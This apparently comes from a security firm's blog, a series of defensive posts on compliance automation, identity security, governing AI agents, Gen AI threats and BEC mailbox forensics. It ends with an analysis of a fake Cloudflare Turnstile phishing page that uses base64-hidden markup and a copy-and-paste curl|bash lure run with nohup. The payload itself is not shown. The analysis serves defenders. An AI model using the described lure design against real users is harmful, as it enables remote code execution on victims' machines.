

Today, I just wanted to remind folks about the capabilities and use cases for HoneyPoint Security Server™. Got questions? Just ping us at info@microsolved.com.

Today, I just wanted to remind folks about the capabilities and use cases for HoneyPoint Security Server™. Got questions? Just ping us at info@microsolved.com.

As credit unions navigate an increasingly complex regulatory landscape in 2026—balancing cybersecurity mandates, fair lending requirements, and evolving privacy laws—the case for modern, automated compliance operations has never been stronger. Yet many small and mid-sized credit unions still rely heavily on manual workflows, spreadsheets, and after-the-fact audits to stay within regulatory bounds.

To meet these challenges with limited resources, it’s time to rethink how compliance is operationalized—not just documented. And one surprising source of inspiration comes from a system many credit unions already touch: e‑OSCAR.

The e‑OSCAR platform revolutionized how credit reporting disputes are processed—automating a once-manual, error-prone task with standardized electronic workflows, centralized audit logs, and automated evidence generation. That same principle—automating repeatable, rule-driven compliance actions and connecting systems through a unified, traceable framework—can and should be applied to broader compliance areas.

An “OSCAR-style” approach means moving from fragmented checklists to automated, event-driven compliance workflows, where policy triggers launch processes without human lag or ambiguity. It also means tighter integration across systems, real-time monitoring of risks, and ready-to-go audit evidence built into daily operations.

For credit unions, 2026 brings a convergence of pressures:

New AI and automated decision-making laws (especially at the state level) require detailed documentation of how member data and lending decisions are handled.

BSA/AML enforcement is tightening, with regulators demanding faster responses and proactive alerts.

NCUA is signaling closer cyber compliance alignment with FFIEC’s CAT and other maturity models, especially in light of public-sector ransomware trends.

Exam cycles are accelerating, and “show your work” now means “prove your controls with logs and process automation.”

Small teams can’t keep up with these expectations using legacy methods. The answer isn’t hiring more staff—it’s changing the model.

Event-Driven Automation

Triggers like a new member onboarding, a flagged transaction, or a regulatory update initiate prebuilt compliance workflows—notifications, actions, escalations—automatically.

Standardized, Machine-Readable Workflows

Compliance obligations (e.g., Reg E, BSA alerts, annual disclosures) are encoded as reusable processes—not tribal knowledge.

Connected Systems & Data Flows

APIs and batch exchanges tie together core banking, compliance, cybersecurity, and reporting systems—just like e‑OSCAR connects furnishers and bureaus.

Real-Time Risk Detection

Anomalies and policy deviations are detected automatically and trigger workflows before they become audit findings.

Automated Evidence & Audit Trails

Every action taken is logged and time-stamped, ready for examiners, with zero manual folder-building.

1. Begin with Your Pain Points

Where are you most at risk? Where do tasks fall through the cracks? Focus on high-volume, highly regulated areas like BSA/AML, disclosures, or cybersecurity incident reporting.

2. Inventory Obligations and Map to Triggers

Define the events that should launch compliance workflows—new accounts, flagged alerts, regulatory updates.

3. Pilot Automation Tools

Leverage low-code workflow engines or credit-union-friendly GRC platforms. Ensure they allow for API integration, audit logging, and dashboard oversight.

4. Shift from “Tracking” to “Triggering”

Replace compliance checklists with rule-based workflows. Instead of “Did we file the SAR?” it’s “Did the flagged transaction automatically escalate into SAR review with evidence attached?”

Implementing an OSCAR-inspired compliance framework may sound complex—but you don’t have to go it alone. Whether you’re starting from a blank slate or evolving an existing compliance program, the right partner can accelerate your progress and reduce risk.

MicroSolved, Inc. has deep experience supporting credit unions through every phase of cybersecurity and compliance transformation. Through our Consulting & vCISO (Virtual Chief Information Security Officer) program, we provide tailored, hands-on guidance to help:

Assess current compliance operations and identify automation opportunities

Build strategic roadmaps and implementation blueprints

Select and integrate tools that match your budget and security posture

Establish automated workflows, triggers, and audit systems

Train your team on long-term governance and resilience

Whether you’re responding to new regulatory pressure or simply aiming to do more with less, our team helps you operationalize compliance without overloading staff or compromising control.

📩 Ready to start your 2026 planning with expert support?

Visit www.microsolved.com or contact us directly at info@microsolved.com to schedule a no-obligation strategy call.

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

In 2025, identity is no longer simply a control at the edge of your network — it is the perimeter. As organizations adopt SaaS‑first strategies, hybrid work, remote access, and cloud identity federation, the traditional notion of network perimeter has collapsed. What remains is the identity layer — and attackers know it.

Today’s breaches often don’t involve malware, brute‑force password cracking, or noisy exploits. Instead, adversaries leverage stolen tokens, hijacked sessions, and compromised identity‑provider (IdP) infrastructure — all while appearing as legitimate users.

That shift makes identity security not just another checkbox — but the foundation of enterprise defense.

Even organizations that have deployed defenses like multi‑factor authentication (MFA), single sign‑on (SSO), and conditional access policies often remain vulnerable. Why? Because many identity architectures are:

Overly permissive — long‑lived tokens, excessive scopes, and flat permissioning.

Fragmented — identity data is scattered across IdPs, directories, cloud apps, and shadow IT.

Blind to session risk — session tokens are often unmonitored, allowing token theft and session hijacking to go unnoticed.

Incompatible with modern infrastructure — legacy IAMs often can’t handle dynamic, cloud-native, or hybrid environments.

In short: you can check off MFA, SSO, and PAM, and still be wide open to identity‑based compromise.

Consider this realistic scenario:

An employee logs in using SSO. The browser receives a token (OAuth or session cookie).

A phishing attack — or adversary-in-the-middle (AiTM) — captures that token after the user completes MFA.

The attacker imports the token into their browser and now impersonates the user — bypassing MFA.

The attacker explores internal SaaS tools, installs backdoor OAuth apps, and escalates privileges — all without tripping alarms.

A single stolen token can unlock everything.

The modern identity stack must be redesigned around the realities of today’s attacks:

Identity is the perimeter — access should flow through hardened, monitored, and policy-enforced IdPs.

Session analytics is a must — don’t just authenticate at login. Monitor behavior continuously throughout the session.

Token lifecycle control — enforce short token lifetimes, minimize scopes, and revoke unused sessions immediately.

Unify the view — consolidate visibility across all human and machine identities, across SaaS and cloud.

For SaaS-heavy and hybrid-cloud organizations, these practices are key:

Use a secure, enterprise-grade IdP

Implement phishing-resistant MFA (e.g., hardware keys, passkeys)

Enforce context-aware access policies

Monitor and analyze every identity session in real time

Treat machine identities as equal in risk and value to human users

Use systems thinking to model identity as an interconnected ecosystem:

Pareto principle — 20% of misconfigurations lead to 80% of breaches.

Inversion — map how you would attack your identity infrastructure.

Compounding — small permissions or weak tokens can escalate rapidly.

Core practices:

Short-lived tokens and ephemeral access

Just-in-time and least privilege permissions

Session monitoring and token revocation pipelines

OAuth and SSO app inventory and control

Unified identity visibility across environments

| Day | Action |

|---|---|

| 1–3 | Inventory all identities — human, machine, and service. |

| 4–7 | Harden your IdP; audit key management. |

| 8–14 | Enforce phishing-resistant MFA organization-wide. |

| 15–18 | Apply risk-based access policies. |

| 19–22 | Revoke stale or long-lived tokens. |

| 23–26 | Deploy session monitoring and anomaly detection. |

| 27–30 | Audit and rationalize privileges and unused accounts. |

If you’re unsure where to start, ask these questions:

How many active OAuth grants are in our environment?

Are we monitoring session behavior after login?

When was the last identity privilege audit performed?

Can we detect token theft in real time?

If any of those are difficult to answer — you’re not alone. Most organizations aren’t architected to handle identity as the new perimeter. But the gap between today’s risks and tomorrow’s solutions is closing fast — and the time to address it is now.

At MicroSolved, Inc., we’ve helped organizations evolve their identity security models for more than 30 years. Our experts can:

Audit your current identity architecture and token hygiene

Map identity-related escalation paths

Deploy behavioral identity monitoring and continuous session analytics

Coach your team on modern IAM design principles

Build a 90-day roadmap for secure, unified identity operations

Let’s work together to harden identity before it becomes your organization’s softest target. Contact us at microsolved.com to start your identity security assessment.

BankInfoSecurity – “Identity Under Siege: Enterprises Are Feeling It”

SecurityReviewMag – “Identity Security in 2025”

CyberArk – “Lurking Threats in Post-Authentication Sessions”

Kaseya – “What Is Token Theft?”

CrowdStrike – “Identity Attacks in the Wild”

Wing Security – “How to Minimize Identity-Based Attacks in SaaS”

SentinelOne – “Identity Provider Security”

Thales Group – “What Is Identity Security?”

System4u – “Identity Security in 2025: What’s Evolving?”

DoControl – “How to Stop Compromised Account Attacks in SaaS”

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

Over the last year, we’ve watched autonomous AI agents — not the chatbots everyone experimented with in 2023, but actual agentic systems capable of chaining tasks, managing workflows, and making decisions without a human in the loop — move from experimental toys into enterprise production. Quietly, and often without much governance, they’re being wired into pipelines, automation stacks, customer-facing systems, and even security operations.

And we’re treating them like they’re just another tool.

They’re not.

These systems represent a new class of non-human identity: entities that act with intent, hold credentials, make requests, trigger processes, and influence outcomes in ways we previously only associated with humans or tightly-scoped service accounts. But unlike a cron job or a daemon, today’s AI agents are capable of learning, improvising, escalating tasks, and — in some cases — creating new agents on their own.

That means our security model, which is still overwhelmingly human-centric, is about to be stress-tested in a very real way.

Let’s unpack what that means for organizations.

Historically, enterprises have understood identity in human terms: employees, contractors, customers. Then we added service accounts, bots, workloads, and machine identities. Each expansion required a shift in thinking.

Agentic AI forces the next shift.

These systems:

Authenticate to APIs and services

Consume and produce sensitive data

Modify cloud or on-prem environments

Take autonomous action based on internal logic or model inference

Operate 24/7 without oversight

If that doesn’t describe an “identity,” nothing does.

But unlike service accounts, agentic systems have:

Adaptive autonomy – they make novel decisions, not just predictable ones

Stateful memory – they remember and leverage data over time

Dynamic scope – their “job description” can expand as they chain tasks

Creation abilities – some agents can spawn additional agents or processes

This creates an identity that behaves more like an intern with root access than a script with scoped permissions.

That’s where the trouble starts.

Most organizations don’t yet have guardrails for agentic behavior. When these systems fail — or are manipulated — the impacts can be immediate and severe.

Agents often need API keys, tokens, or delegated access.

Developers tend to over-provision them “just to get things working,” and suddenly you’ve got a non-human identity with enough privilege to move laterally or access sensitive datasets.

Many agents interact with third-party models or hosted pipelines.

If prompts or context windows inadvertently contain sensitive data, that information can be exposed, logged externally, or retained in ways the enterprise can’t control.

We’ve already seen teams quietly spin up ChatGPT agents, GitHub Copilot agents, workflow bots, or LangChain automations.

In 2025, shadow IT has a new frontier:

Shadow agents — autonomous systems no one approved, no one monitors, and no one even knows exist.

Agents pulling from package repositories or external APIs can be tricked into consuming malicious components. Worse, an autonomous agent that “helpfully” recommends or installs updates can unintentionally introduce compromised dependencies.

While “rogue AI” sounds sci-fi, in practice it looks like:

An agent looping transactions

Creating new processes to complete a misinterpreted task

Auto-retrying in ways that amplify an error

Overwriting human input because the policy didn’t explicitly forbid it

Think of it as automation behaving badly — only faster, more creatively, and at scale.

Organizations need a structured approach to securing autonomous agents. Here’s a practical baseline:

Treat agents as first-class citizens in your IAM strategy:

Unique identities

Managed lifecycle

Documented ownership

Distinct authentication mechanisms

Least privilege isn’t optional — it’s survival.

And it must be dynamic, since agents can change tasks rapidly.

Every agent action must be:

Traceable

Logged

Attributable

Otherwise incident response becomes guesswork.

Separate agents by:

Sensitivity of operations

Data domains

Functional responsibilities

An agent that reads sales reports shouldn’t also modify Kubernetes manifests.

Agents don’t sleep.

Your monitoring can’t either.

Watch for:

Unexpected behaviors

Novel API call patterns

Rapid-fire task creation

Changes to permissions

Self-modifying workflows

Every agent must have a:

Disable flag

Credential revocation mechanism

Circuit breaker for runaway execution

If you can’t stop it instantly, you don’t control it.

Define:

Approval processes for new agents

Documentation expectations

Testing and sandboxing requirements

Security validation prior to deployment

Governance is what prevents “developer convenience” from becoming “enterprise catastrophe.”

This is one of the emerging fault lines inside organizations. Agentic AI crosses traditional silos:

Dev teams build them

Ops teams run them

Security teams are expected to secure them

Compliance teams have no framework to govern them

The most successful organizations will assign ownership to a cross-functional group — a hybrid of DevSecOps, architecture, and governance.

Someone must be accountable for every agent’s creation, operation, and retirement.

Otherwise, you’ll have a thousand autonomous processes wandering around your enterprise by 2026, and you’ll only know about a few dozen of them.

Inventory existing agents (you have more than you think).

Assign identity profiles and owners.

Implement basic least-privilege controls.

Create kill-switches for all agents in production.

Formalize agent governance processes.

Build centralized logging and monitoring.

Standardize onboarding/offboarding workflows for agents.

Assess all AI-related supply-chain dependencies.

Integrate agentic security into enterprise IAM.

Establish continuous red-team testing for agentic behavior.

Harden infrastructure for autonomous decision-making systems.

Prepare for regulatory obligations around non-human identities.

Agentic AI is not a fad — it’s a structural shift in how automation works.

Enterprises that prepare now will weather the change. Those that don’t will be chasing agents they never knew existed.

If your organization is beginning to deploy AI agents — or if you suspect shadow agents are already proliferating inside your environment — now is the time to get ahead of the risk.

MicroSolved can help.

From enterprise AI governance to agentic threat modeling, identity management, and red-team evaluations of AI-driven workflows, MSI is already working with organizations to secure autonomous systems before they become tomorrow’s incident reports.

For more information or to talk through your environment, reach out to MicroSolved.

We’re here to help you build a safer, more resilient future.

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

The cyber-threat landscape is shifting under our feet. Attacker tools powered by artificial intelligence (AI) and generative AI (Gen AI) are accelerating vulnerability discovery and exploitation, outpacing many traditional defence approaches. Organisations that delay adaptation risk being overtaken by adversaries. According to recent reporting, nearly half of organisations identify adversarial Gen AI advances as a top concern. With this blog, I walk through the current threat landscape, spotlight key attack vectors, explore defensive options, examine critical gaps, and propose a roadmap that security leaders should adopt now.

Attackers now exploit a converging set of forces: an increasing rate of disclosed vulnerabilities, the wide availability of AI/ML-based tools for crafting attacks, and automation that scales old-school tactics into far greater volume. One report notes 16% of reported incidents involved attackers leveraging AI tools like language or image generation models. Meanwhile, researchers warn that AI-generated threats could make up to 50% of all malware by 2025. Gen AI is now a game-changer for both attackers and defenders.

The sheer pace of vulnerability disclosure also matters. The more pathways available, the more that automation + AI can do damage. Gen AI will be the top driver of cybersecurity in 2024 and beyond—both for malicious actors and defenders.

The baseline for attackers is being elevated. The attacker toolkit is becoming smarter, faster and more scalable. Defenders must keep up — or fall behind.

Realistic voice- and video-based deepfakes are no longer novel. They are entering the mainstream of social engineering campaigns. Gen AI enables image and language generation that significantly boosts attacker credibility.

Attackers use Gen AI tools to generate personalised, plausible phishing lures and malicious payloads. LLMs make phishing scalable and more effective, turning what used to take hours into seconds.

Third-party AI or ML services introduce new risks—prompt-injection, insecure model APIs, and adversarial data manipulation are all growing threats.

AI now drives polymorphic malware capable of real-time mutation, evading traditional static defences. Reports cite that over 75% of phishing campaigns now include this evasion technique.

Defenders are deploying AI for behaviour analytics, anomaly detection, and real-time incident response. Some AI systems now exceed 98% detection rates in high-risk environments.

Networks, endpoints, cloud workloads, and AI interactions must be continuously monitored. Automation enables rapid response at machine speed.

These platforms enhance proactive defence by integrating real-time adversary TTPs into detection engines and response workflows.

Crowdsourcing vulnerability detection helps organisations close exposure gaps before adversaries exploit them.

Many organisations still cannot respond at Gen AI speed.

Defensive postures are often reactive.

Legacy tools are untested against polymorphic or AI-powered threats.

Severe skills shortages in AI/cybersecurity crossover roles.

Data for training defensive models is often biased or incomplete.

Lack of governance around AI model usage and security.

Pilot AI/Automation – Start with small, measurable use cases.

Integrate Threat Intelligence – Especially AI-specific adversary techniques.

Model AI/Gen AI Threats – Include prompt injection, model misuse, identity spoofing.

Continuous Improvement – Track detection, response, and incident metrics.

Governance & Skills – Establish AI policy frameworks and upskill the team.

Resilience Planning – Simulate AI-enabled threats to stress-test defences.

Time to detect (TTD)

Number of AI/Gen AI-involved incidents

Mean time to respond (MTTR)

Alert automation ratio

Dwell time reduction

The cyber-arms race has entered a new era. AI and Gen AI are force multipliers for attackers. But they can also become our most powerful tools—if we invest now. Legacy security models won’t hold the line. Success demands intelligence-driven, AI-enabled, automation-powered defence built on governance and metrics.

The time to adapt isn’t next year. It’s now.

At MicroSolved, Inc., we help organisations get ahead of emerging threats—especially those involving Gen AI and attacker automation. Our capabilities include:

AI/ML security architecture review and optimisation

Threat intelligence integration

Automated incident response solutions

AI supply chain threat modelling

Gen AI table-top simulations (e.g., deepfake, polymorphic malware)

Security performance metrics and strategy advisory

Contact Us:

🌐 microsolved.com

📧 info@microsolved.com

📞 +1 (614) 423‑8523

IBM Cybersecurity Predictions for 2025

Mayer Brown, 2025 Cyber Incident Trends

WEF Global Cybersecurity Outlook 2025

CyberMagazine, Gen AI Tops 2025 Trends

Gartner Cybersecurity Trends 2025

Syracuse University iSchool, AI in Cybersecurity

DeepStrike, Surviving AI Cybersecurity Threats

SentinelOne, Cybersecurity Statistics 2025

Ahi et al., LLM Risks & Roadmaps, arXiv 2506.12088

Lupinacci et al., Agent-based AI Attacks, arXiv 2507.06850

Wikipedia, Prompt Injection

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

Security teams around the world face a persistent challenge: articulating the value of cybersecurity in business terms—and thereby justifying budget and ROI. Too often the story falls into the “we reduced vulnerabilities” or “we blocked attacks” bucket, which resonates with the technical team—but not with the board, the CFO, or the business units. The result: under‑investment or misalignment of security with business goals.

In an era of tighter budgets and competing priorities, this gap has become urgent. Framing cybersecurity as a cost centre invites cuts; framing it as a business enabler invites investment.

When security operates in a silo—focused purely on threats, alerts, tools—the conversation stays technical. But business leaders speak different language: revenue, growth, brand, customer trust. A recent analysis found that fewer than half of security organisations can tie controls to business impacts.

Misalignment leads to several risks:

Security investments that don’t map to the assets or processes that drive business value.

Metrics that matter to the security team but not to executives (e.g., number of vulnerabilities patched).

A perception of security as an overhead rather than a strategic lever.

Vulnerability to budget cuts or being deprioritised when executive attention shifts.

By aligning security with business objectives—whether that’s enabling cloud transformation, protecting key revenue streams, or ensuring operational continuity—security becomes part of the value chain, not just the defence chain.

One of the central tasks for today’s security leader is translation. It’s not enough to know that a breach could occur—it’s about articulating “if this happens, here’s what it cost the business.”

Determine the business value at risk: downtime, lost revenue, brand damage, regulatory fines.

Use financial terms whenever possible. For example: “A two‑week outage in our payments system could cost us $X in lost transactions, plus $Y in remediation, plus $Z in churn.”

Link initiatives to business outcomes: for example, “By reducing mean time to recover (MTTR) we reduce revenue downtime by N hours” rather than “we improved MTTR by X %.”

Employ frameworks such as the Gordon–Loeb model that help model optimal investment levels (though they require assumptions).

Recognise that not all value is in avoided loss; some lies in enabling business growth, winning deals because you have credible security, or supporting new business models.

A recurring complaint: security dashboards measure what’s easy, not what’s meaningful. For example, counting “number of alerts” or “vulnerabilities remediated” is fine—but it doesn’t always tie to business risk.

More business‑centric metrics include:

Cost of breach avoided (or estimated)

Time to revenue recovery after an incident

Customer churn attributable to a security incident

Brand impact or contract losses following a breach or non‑compliance

Percentage of revenue protected by controls

Time to market or new product enabled because security risk was managed

Dashboards should present these in a language executives expect: dollars, days, revenue impact, strategic enablement. Security leaders who are business‑aligned reportedly are eight times more likely to be confident in reporting their organisation’s state of risk.

To bridge the gap between security activity and business outcome, various frameworks and approaches help:

Use‑case based strategy: Define concrete security use‑cases (e.g., “we protect the digital sales channel from disruption”) and link them directly to business functions.

Enterprise architecture alignment: Map security controls into business processes, so protection of critical business services is visible.

Risk‑based approach: Rather than “patch everything,” focus on the assets and threats that, if realised, would damage business.

Governance and stakeholder structure: Organisations with a security‑business interface (e.g., a BISO) tend to align better.

Metric derivation methodologies: Academic work (e.g., the GQM‑based methodology) shows how to trace business goals to security metrics in context.

Communication is where many security programmes stumble. Here are key pointers:

Speak business language: Avoid security jargon; translate into risk reduction, revenue protection, competitive advantage.

Use stories + numbers: A well‑chosen anecdote (“What would happen if our customer billing system went down?”) combined with financial impact earns attention.

Show progress and lead‑lag metrics: Not just “we did X,” but “here’s what that means for business today and tomorrow.”

Link to business drivers: Highlight how security supports strategic initiatives (digital transformation, customer trust, brand, M&A).

Frame security as an enabler: “Our investment in security enables us to go to market faster with product Y” rather than “we need money to buy product Z.”

Prepare for the uncomfortable: Be ready to answer “How secure are we?” with confidence, backed by data.

Here is a practical sequence for moving from alignment theory to execution:

Audit your current metrics

• Catalogue all current security metrics (technical, operational) and gauge how many map to business outcomes.

• Identify which metrics executives care about (revenue, brand, competitive risk).

Engage business stakeholders

• Identify key business functions and owners (CIO, CFO, business units) and ask: what keeps you up at night? What business processes are critical?

• Jointly map which assets/processes support those business functions, and the security risks associated.

Link security programmes to business outcomes

• For each major initiative, define the business outcome it supports, the risk it mitigates, and the metric you’ll use to show progress.

• Prioritise initiatives that support high‑value business functions or high‑risk scenarios.

Build business‑centric dashboards

• Create a dashboard for executives/board that shows metrics like “% of revenue protected”, “estimated downtime cost if outage X occurs”, “time to recovery”.

• Supplement with strategic commentary (what’s changing, what decisions are required).

Embed continuous feedback and iteration

• Periodically (quarterly or more) revisit alignment: Are business priorities shifting? Are new threats emerging?

• Adjust metrics and initiatives accordingly to maintain alignment.

Communicate outcomes, not just activity

• Present progress in business terms: “Because of our work we reduced our estimated exposure by $X over Y months,” or “We enabled the rollout of product Z with acceptable risk and no delay.”

• Use these facts to support budget discussions, not just ask for funds.

In today’s constrained environment, simply having a solid firewall or endpoint solution isn’t enough. For security to earn its seat at the table, it must speak the language of business: risk, cost, revenue, growth.

When security teams shift from being defenders of the perimeter to enablers of the enterprise, they unlock greater trust, stronger budgets, and a role that transcends compliance.

If you’re leading a security function today, ask yourself: “When the CFO asks what we achieved last quarter, can I answer in dollars and days, or just number of patches and alerts?” The answer will determine whether you’re seen as a cost centre—or a strategic partner.

If your organization is struggling to align cybersecurity initiatives with business objectives—or if you need to translate risk into financial impact—MicroSolved, Inc. can help.

For over 30 years, we’ve worked with CISOs, risk teams, boards, and executive leadership to:

Design and implement risk-centric, business-aligned cybersecurity strategies

Develop security KPIs and dashboards that communicate effectively at the executive level

Assess existing security programs for gaps in business alignment and ROI

Provide CISO-as-a-Service engagements that focus on strategic enablement, not just compliance

Facilitate security-business stakeholder engagement sessions to unify priorities

Whether you need a workshop, a second opinion, or a comprehensive security-business alignment initiative, we’re ready to partner with you.

To start a conversation, contact us at:

📧 info@microsolved.com

🌐 https://www.microsolved.com

📞 +1-614-351-1237

Let’s move security from overhead to overachiever—together.

Global Cyber Alliance. “Facing the Challenge: Aligning Cybersecurity and Business.” https://gca.isa.org

Transformative CIO. “Cybersecurity ROI: How to Align Protection and Performance.” https://transformative.cio.com

CDG. “How to Build and Justify Your Cybersecurity Budget.” https://www.cdg.io

Wikipedia. “Gordon–Loeb Model.” https://en.wikipedia.org/wiki/Gordon–Loeb_model

Impact. “Maximizing ROI Through Cybersecurity Strategy.” https://www.impactmybiz.com

SecurityScorecard. “How to Justify Your Cybersecurity Budget.” https://securityscorecard.com

PwC. “Elevating Business Alignment in Cybersecurity Strategies.” https://www.pwc.com

Rivial Security. “Maximizing ROI With a Risk-Based Cybersecurity Program.” https://www.rivialsecurity.com

Arxiv. “Deriving Cybersecurity Metrics From Business Goals.” https://arxiv.org/abs/1910.05263

TechTarget. “Cybersecurity Budget Justification: A Guide for CISOs.” https://www.techtarget.com

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.

When your organization faces a business-email compromise (BEC) incident, one of the hardest questions is: “What did the attacker actually read or export?” Conventional logs often show only sign-ins or outbound sends, but not the depth of mailbox item access. The MailItemsAccessed audit event in Microsoft 365 Unified Audit Log (UAL) brings far more visibility — if configured correctly. This article outlines a repeatable, defensible process for investigation using that event, from readiness verification to scoping and reporting.

Provide a repeatable, defensible process to identify, scope, and validate email exposure in BEC investigations using the MailItemsAccessed audit event.

Before an incident hits, you must validate your logging and audit posture. These steps ensure you’ll have usable data.

Verify your tenant’s audit plan under Microsoft Purview Audit (Standard or Premium).

Audit (Standard): default retention 180 days (previously 90).

Audit (Premium): longer retention (e.g., 365 days or more), enriched logs.

Confirm that your license level supports the MailItemsAccessed event. Many sources state this requires Audit Premium or an E5-level compliance add-on.

Confirm mailbox auditing is on by default for user mailboxes. Microsoft states this for Exchange Online.

Confirm that MailItemsAccessed is part of the default audit set (or if custom audit sets exist, that it’s included). According to Microsoft documentation: the MailItemsAccessed action “covers all mail protocols … and is enabled by default for users assigned an Office 365 E3/E5 or Microsoft 365 E3/E5 licence.”

For tenants with customised audit sets, ensure the Microsoft defaults are re-applied so that MailItemsAccessedisn’t inadvertently removed.

Record what your current audit-log retention policy is (e.g., 180 days vs 365 days) so you know how far back you can search.

Establish a baseline volume of MailItemsAccessed events—how many are generated from normal activity. That helps define thresholds for abnormal behaviour during investigation.

Once an incident is underway and you have suspected mailboxes, follow structured investigation steps.

From your alarm sources (e.g., anomalous sign-in alerts, inbound or outbound rule creation, unusual inbox rules, compromised credentials) compile a list of mailboxes that might have been accessed.

In the Purview portal → Audit → filter for Activity = MailItemsAccessed, specifying the time range that covers suspected attacker dwell time.

Export the results to CSV via the Unified Audit Log.

Group the MailItemsAccessed results by key session indicators:

ClientIP

SessionId

UserAgent / ClientInfoString

Flag sessions that show:

Unknown or non-corporate IP addresses (e.g., external ASN)

Legacy protocols (IMAP, POP, ActiveSync) or bulk-sync behaviour

User agents indicating automated tooling or scripting

Count distinct ItemIds and FolderPaths to determine how many items and which folders were accessed.

Look for throttling indicators (for example more than ~1,000 MailItemsAccessed events in 24 h for a single user may indicate scripted or bulk access).

Use the example KQL queries below (see Section “KQL Example Snippets”).

Overlay these results with Send audit events and InboxRule/New-InboxRule events to detect lateral-phish, rule-based fraud or data-staging behaviour.

For example, access events followed by mass sends indicate attacker may have read and then exfiltrated or used the account for fraud.

Check the client protocol used by the session. If the client is REST API, bulk sync or legacy protocol, that may indicate the attacker is exfiltrating rather than simply reading.

If MailItemsAccessed shows items accessed using a legacy IMAP/POP or ActiveSync session — that is a red flag for mass download.

Once raw data is collected, move into analysis to scope the incident.

Combine sign-in logs (from Microsoft Entra ID Sign‑in Logs) with MailItemsAccessed events to reconstruct dwell time and sequence.

Determine when attacker first gained access, how long they stayed, and when they left.

Deliver an itemised summary (folder path, count of items, timestamps) of mailbox items accessed.

Limit exposure claims to the items you have logged evidence for — do not assume access of the entire mailbox unless logs show it (or you have other forensic evidence).

If you see unusual high-volume access plus spike in Send events or inbox rule changes, you can conclude automated or bulk access occurred.

Document IOCs (client IPs, session IDs, user-agent strings) tied to the malicious session.

After investigation you report findings and validate control-gaps.

Your report should document:

Tenant license type and retention (Audit Standard vs Premium)

Audit coverage verification (mailbox auditing enabled, MailItemsAccessed present)

Affected item count, folder paths, session data (IPs, protocol, timeframe)

Indicators of compromise (IOCs) and signs of mass or scripted access

Be transparent about limitations:

Upgrading to Audit Premium mid-incident will not backfill missing MailItemsAccessed data for the earlier period. Sources note this gap.

If mailbox auditing or default audit-sets were customised (and MailItemsAccessed omitted), you may lack full visibility. Example commentary notes this risk.

Maintain Audit Premium licensing for at-risk tenants (e.g., high-value executive mailboxes or those handling sensitive data).

Pre-stage KQL dashboards to detect anomalies (e.g., bursts of MailItemsAccessed, high counts per hour or per day) so you don’t rely solely on ad-hoc searches.

Include audit-configuration verification (licensing, mail-audit audit-set, retention) in your regular vCISO or governance audit cadence.

| Tactic | Technique | ID |

|---|---|---|

| Collection | Email Collection | T1114.002 |

| Exfiltration | Exfiltration Over Web Services | T1567.002 |

| Discovery | Cloud Service Discovery | T1087.004 |

| Defense Evasion | Valid Accounts (Cloud) | T1078.004 |

These mappings illustrate how MailItemsAccessed visibility ties directly into attacker-behaviour frameworks in cloud email contexts.

Verify Purview Audit plan and retention

Validate MailItemsAccessed events present/searchable for a sample of users

Ensure mailbox auditing defaults (default audit-set) restored and active

Pre-stage anomaly detection queries / dashboards for mailbox-access bursts

When investigating a BEC incident, possession of high-fidelity audit data like MailItemsAccessed transforms your investigation from guesswork into evidence-driven clarity. The key is readiness: licence appropriately, validate your coverage, establish baselines, and when a breach occurs follow a structured workflow from extraction to scoping to reporting. Without that groundwork your post-incident forensics may hit blind spots. But with it you increase your odds of confidently quantifying exposure, attributing access and closing the loop.

Prepare, detect, dissect—repeatably.

Microsoft Learn: Manage mailbox auditing – “Mailbox audit logging is turned on by default in all organizations.”

Microsoft Learn: Use MailItemsAccessed to investigate compromised accounts – “The MailItemsAccessed action … is enabled by default for users that are assigned an Office 365 E3/E5 or Microsoft 365 E3/E5 license.”

Microsoft Learn: Auditing solutions in Microsoft Purview – licensing and search prerequisites.

Office365ITPros: Enable MailItemsAccessed event for Exchange Online – “Purview Audit Premium is included in Office 365 E5 and … Audit (Standard) is available to E3 customers.”

TrustedSec blog: MailItemsAccessed woes – “According to Microsoft, this event is only accessible if you have the Microsoft Purview Audit (Premium) functionality.”

Practical365: Microsoft’s slow delivery of MailItemsAccessed audit event – retention commentary.

O365Info: Manage audit log retention policies – up to 10 years for Premium.

Office365ITPros: Mailbox audit event ingestion issues for E3 users.

RedCanary blog: Entra ID service principals and BEC – “MailItemsAccessed is a very high volume record …”

* AI tools were used as a research assistant for this content, but human moderation and writing are also included. The included images are AI-generated.



Over the years, phishing campaigns have evolved from crude HTML forms to shockingly convincing impersonations of the web infrastructure we rely on every day. The latest example Adam spotted is a masterclass in deception—and a case study in what it looks like when phishing meets full-stack engineering.

Let’s break it down.

The page loads innocuously. A user stumbles upon what appears to be a familiar Cloudflare “Just a moment…” screen. If you’ve ever browsed the internet behind any semblance of WAF protection, you’ve seen the tell-tale page hundreds of times. Except this one isn’t coming from Cloudflare. It’s fake. Every part of it.

Behind the scenes, the JavaScript executes a brutal move: it stops the current page (window.stop()), wipes the DOM clean, and replaces it with a base64-decoded HTML iframe that mimics Cloudflare’s Turnstile challenge interface. It spoofs your current host into the title bar and dynamically injects the fake content.

A very neat trick—if it weren’t malicious.

Once the interface loads, it identifies your OS—at least it pretends to. In truth, the script always forces "mac" as the user’s OS regardless of reality. Why? Because the rest of the social engineering depends on that.

It shows terminal instructions and prominently displays a “Copy” button.

The payload?

Let that sink in. This isn’t just phishing. This is copy-paste remote code execution. It doesn’t ask for credentials. It doesn’t need a login form. It needs you to paste and hit enter. And if you do, it installs something persistent in the background—likely a beacon, loader, or dropper.

The page hides its maliciousness through layers of base64 obfuscation. It forgoes any network indicators until the moment the user executes the command. Even then, the site returns an HTTP 418 (“I’m a teapot”) when fetched via typical tooling like curl. Likely, it expects specific headers or browser behavior.

Notably:

Impersonates Cloudflare Turnstile UI with shocking visual fidelity.

Forces macOS instructions regardless of the actual user agent.

Abuses clipboard to encourage execution of the curl|bash combo.

Uses base64 to hide the entire UI and payload.

Drops via backgrounded nohup shell execution.

If a user copied and ran the payload, immediate action is necessary. Disconnect the device from the network and begin triage:

Kill live processes:

Inspect for signs of persistence:

Review shell history and nohup output:

If you find dropped binaries, reimage the host unless you can verify system integrity end-to-end.

This isn’t the old “email + attachment” phishing game. This is trust abuse on a deeper level. It hijacks visual cues, platform indicators, and operating assumptions about services like Cloudflare. It tricks users not with malware attachments, but with shell copy-pasta. That’s a much harder thing to detect—and a much easier thing to execute for attackers.

